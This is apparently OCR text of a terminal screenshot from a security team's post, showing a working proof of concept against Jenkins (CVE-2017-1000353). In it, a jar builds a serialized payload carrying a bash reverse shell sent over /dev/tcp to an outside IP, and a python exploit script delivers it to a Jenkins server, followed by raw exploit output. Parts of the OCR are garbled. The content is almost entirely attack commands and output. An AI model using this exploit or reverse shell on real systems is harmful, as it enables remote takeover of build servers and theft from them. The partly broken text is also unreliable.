 tale@🐟: ~/Desktop/tools/jenkins poc ⌥⌘2
➜ jenkins poc java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "
/bin/bash -i > /dev/tcp/13 3/12345 0<&1 2>&1 "
➜ jenkins poc python3 exploit.py http://13 1:8080 jenkins_poc.ser
start
pwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWR
zb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAP4=\x00\x00\x0
0\x00\xac\xed\x00\x05sr\x00\x1bhudson.remoting.UserRequest\x00\x00\x00\x00\x00\x
00\x00\x01\x02\x00\x03L\x00\x10classLoaderProxyt\x000Lhudson/remoting/RemoteClas
sLoader$IClassLoader;[\x00\x07requestt\x00\x02[BL\x00\x08toStringt\x00\x12Ljava/
lang/String;xr\x00\x17hudson.remoting.Request\x00\x00\x00\x00\x00\x00\x00\x01\x0
2\x00\x03I\x00\x02idI\x00\x08lastIoIdL\x00\x08responset\x00\x1aLhudson/remoting/
Response;xr\x00\x17hudson.remoting.Command\x00\x00\x00\x00\x00\x00\x00\x01\x02\x
00\x01L\x00\tcreatedAtt\x00\x15Ljava/lang/Exception;xpsr\x00\x1ehudson.remoting.
Command$Source\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\x06this$0t\x00\x
19Lhudson/remoting/Command;xr\x00\x13java.lang.Exception\xd0\
c4\x02\x00\x00xr\x00\x13java.lang.Throwable\xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x0
Tide安全团队